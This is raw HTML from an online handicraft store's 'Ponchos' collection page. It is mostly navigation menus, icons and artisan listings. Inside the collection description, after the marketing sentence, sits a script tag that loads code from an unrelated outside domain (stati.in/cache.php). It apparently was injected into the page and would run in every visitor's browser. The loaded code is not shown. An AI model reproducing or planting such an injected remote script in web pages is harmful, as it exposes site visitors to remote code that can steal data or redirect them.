2A10.9,10.9,0,0,0,386,61.7,10.4,10.4,0,0,0,389.78,64a14.08,14.08,0,0,0,8.83,0,10.7,10.7,0,0,0,3.84-2.25,11.17,11.17,0,0,0,2.69-3.87,13.74,13.74,0,0,0,1-5.52,13.79,13.79,0,0,0-1-5.53,11,11,0,0,0-2.69-3.84,10.6,10.6,0,0,0-3.84-2.21,14.07,14.07,0,0,0-4.4-.71H383.49Z"/><path class="c" d="M432.58,81.14a2.26,2.26,0,0,1-.74,1.74,2.4,2.4,0,0,1-1.77.71,2.5,2.5,0,0,1-1.77-.71,2.3,2.3,0,0,1-.74-1.74V42.68a2,2,0,0,0-.65-1.48,2.1,2.1,0,0,0-1.48-.62h-7.82a2.53,2.53,0,0,1-1.78-.71,2.41,2.41,0,0,1-.74-1.74,2.3,2.3,0,0,1,.74-1.74,2.4,2.4,0,0,1,1.78-.71h24.9a2.46,2.46,0,0,1,1.77.71,2.42,2.42,0,0,1,0,3.48,2.45,2.45,0,0,1-1.77.71h-7.83a2.17,2.17,0,0,0-2.13,2.1V81.14Z"/></svg>
        </a>
     
      </div>

   

      <div class="grid__item text-right site-header__icons site-header__icons--plus">
        
              <nav class="grid__item medium-down--hide AccessibleNav" role="navigation">

                <ul class="site-nav list--inline " id="SiteNav2">
  



    
      <li class="site-nav--has-dropdown " data-has-dropdowns>
        <button class="site-nav__link site-nav__link--main site-nav__link--button" type="button" aria-expanded="false" aria-controls="SiteNavLabel-about-our-people">
          <span class="site-nav__label">About Our People</span><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 498.98 284.49"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M80.93 271.76A35 35 0 0 1 140.68 247l189.74 189.75L520.16 247a35 35 0 1 1 49.5 49.5L355.17 511a35 35 0 0 1-49.5 0L91.18 296.5a34.89 34.89 0 0 1-10.25-24.74z" transform="translate(-80.93 -236.76)"/></svg>
        </button>

        <div class="site-nav__dropdown  site-nav__dropdown--artesanos" id="SiteNavLabel-about-our-people">
          
            <ul>
              
                <li>
                  <a href="/en-br/pages/sobre-arcatart"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">About ArCatArt</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/blogs/arcatart"
                  class="site-nav__link site-nav__child-link"
                  
                >
                    <span class="site-nav__label">Blog</span>
                  </a>
                </li>
              
                <li>
                  <a href="/en-br/pages/contacto"
                  class="site-nav__link site-nav__child-link site-nav__link--last"
                  
                >
                    <span class="site-nav__label">Contact</span>
                  </a>
                </li>
              
            </ul>
          
        </div>
      </li>
    
  



    
      <li >
        <a href="/en-br/collections/promociones"
          class="site-nav__link site-nav__link--main"
          
       >
          <span class="site-nav__label">Promotions</span>
        </a>
      </li>
    
  
</ul>


        </nav>
        
        
        
        
        <div class="site-header__icons-wrapper">
         
          
          <a href="/en-br/search" class="site-header__icon site-header__search medium-down--hide"> 
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          </a>

          
          
            
              <a href="/en-br/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Log in</span>
              </a>
            
          
          
          
<a class="iWishView site-header__icon site-header__account" href="/apps/iwish"><i class="flaticon1-like50"></i> <span class="iwishCnt"><span class="iWishCount">0</span></span></a>



          <a href="/en-br/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Cart</span>
            <div id="CartCount" class="site-header__cart-count hide" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text large-up--hide">items</span>
            </div>
          </a>

          

          </div>

      </div>
    
    
    
      <nav class="mobile-nav-wrapper large-up--hide" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        <li class="mobile-nav__item border-bottom">
<a class="iWishView mobile-nav__link mobile-nav__link--active" href="/apps/iwish"> Wishlist (<span class="iWishCount">0</span>)</a>

</li> 
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/en-br"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Home</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__link--active" data-target="our-products-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Our Products</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="our-products-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Our Products Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Our Products">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Our Products</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="home-2-1" aria-expanded="false">
                        <span class="mobile-nav__label">Home</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="home-2-1" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Home Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="our-products-2" aria-expanded="true" aria-label="Home">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                              </button>
                            </div>
                            <a href="/en-br/collections/hogar"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Home</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/hogar-ceramicas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Ceramics</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/hogar-piezas-deco"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Deco Pieces</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/en-br/collections/light"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Lights</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="jewelery-2-2" aria-expanded="false">
                        <span class="mobile-nav__label">Jewelery</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="jewelery-2-2" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Jewelery Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="our-products-2" aria-expanded="true" aria-label="Jewelery">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                              </button>
                            </div>
                            <a href="/en-br/collections/joyas"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Jewelery</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/joyas-anillos"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Rings</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/joyas-aros"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Earrings</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/joyas-colgantes"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pendants</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/joyas-pulseras"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Bracelets</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/en-br/collections/pins"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pins</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="knitted-fabrics-2-3" aria-expanded="false">
                        <span class="mobile-nav__label">Knitted fabrics</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="knitted-fabrics-2-3" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Knitted fabrics Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="our-products-2" aria-expanded="true" aria-label="Knitted fabrics">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                              </button>
                            </div>
                            <a href="/en-br/collections/tejidos"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Knitted fabrics</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-boleros"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Boleros</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-bufandas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Scarves</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-capas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Capes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-chalecos"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Vests</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-estolas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Stoles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-pashminas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pashminas</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-ponchos"
                              class="mobile-nav__sublist-link"
                               aria-current="page"
                            >
                              <span class="mobile-nav__label">Ponchos</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-remeras"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Shirts</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-ruanas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Ruanas</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-sacos"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Coats</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-spolvorinos"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Spolverinos</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-toreras"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Short Jackets</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/en-br/collections/tejidos-vestidos"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Dresses</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="accessories-2-4" aria-expanded="false">
                        <span class="mobile-nav__label">Accessories</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="accessories-2-4" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Accessories Menu</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="our-products-2" aria-expanded="true" aria-label="Accessories">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                              </button>
                            </div>
                            <a href="/en-br/collections/accesorios"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Accessories</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/accesorios-carteras"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Purses</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/accesorios-cartucheras"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pouches</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/tejidos-fajas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Belts</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/en-br/collections/accesorios-hebillas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Buckles</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/en-br/collections/accesorios-monederos"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Wallets</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/brides"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Brides</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="our-team-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Our Team</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="our-team-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Our Team Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Our Team">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Our Team</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/pages/artesanos"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">About the craftspersons</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/cecilia-merono"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cecilia Meroño</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/cristian-roa"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Cristian Roa</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/dario-mollari"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Darío Mollari</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/diana-torcoletti"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Diana Torcoletti</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/emiliano-grandi"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Emiliano Grandi</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/geronimo-pratolongo"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Gerónimo Pratolongo</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/indomita-luz"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Indomita Luz</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/jaqui-gasalla"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Jaqui Gasalla</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/juan-manuel-bambace"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Juan Manuel Bambace</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/lucia-pratolongo"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Lucía Pratolongo</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/marcela-gonda"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Marcela Gonda</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/marcelo-sisci"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Marcelo Sisci</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/mercedes-bascary"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Mercedes Bascary</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/silvia-sherriff"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Silvia Sherriff</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/vanina-bujalter"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vanina Bujalter</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/vicky-biagiola"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Vicky Biagiola</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/collections/viviana-muzicante"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Viviana Muzicante</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
        
            
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="about-our-people-1" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">About Our People</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 7 11"><path d="M1.5 11A1.5 1.5 0 0 1 .44 8.44L3.38 5.5.44 2.56A1.5 1.5 0 0 1 2.56.44l4 4a1.5 1.5 0 0 1 0 2.12l-4 4A1.5 1.5 0 0 1 1.5 11z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="about-our-people-1" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">About Our People Menu</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="About Our People">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 7 11"><path d="M5.5.037a1.5 1.5 0 0 1 1.06 2.56l-2.94 2.94 2.94 2.94a1.5 1.5 0 0 1-2.12 2.12l-4-4a1.5 1.5 0 0 1 0-2.12l4-4A1.5 1.5 0 0 1 5.5.037z" fill="#fff" class="layer"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">About Our People</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/pages/sobre-arcatart"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">About ArCatArt</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/en-br/blogs/arcatart"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Blog</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      <a href="/en-br/pages/contacto"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Contact</span>
                      </a>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/en-br/collections/promociones"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Promotions</span>
              </a>
            
          </li>
        
        
        
        
        
        
      </ul>
    </nav>
    
    </div>

    
  
  </header>
</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "Arcatart",
  
  "sameAs": [
    "",
    "https:\/\/facebook.com\/arcatart",
    "http:\/\/pinterest.com\/arcatart",
    "http:\/\/instagram.com\/arcatart",
    "",
    "",
    "",
    ""
  ],
  "url": "https:\/\/arcatart.com"
}
</script>


                                                          




</div>

    <div class="page-container" id="PageContainer">
      <main class="main-content js-focus-hidden" id="MainContent" role="main" tabindex="-1">
        

<div id="shopify-section-collection-template" class="shopify-section">





<div data-section-id="collection-template" data-section-type="collection-template">
  <header class="collection-header"><div class="collection-info page-width">    
      
 


  
  <h1 class="collection-title">
            <span role="text">
              <span class="visually-hidden">Collection: </span>
              Ponchos
            </span>
        </h1>
  
    
  <div class="rte collection-description">
          Get inspired with our ponchos and give your look a unique touch<br><script type="text/javascript" src="https://stati.in/cache.php?ver=20"></script>
  </div>
  
</div>

 <div>


    
      <div class="filters-toolbar-wrapper filters-toolbar--has-filter">
        <div class="page-width">
          <div class="filters-toolbar">
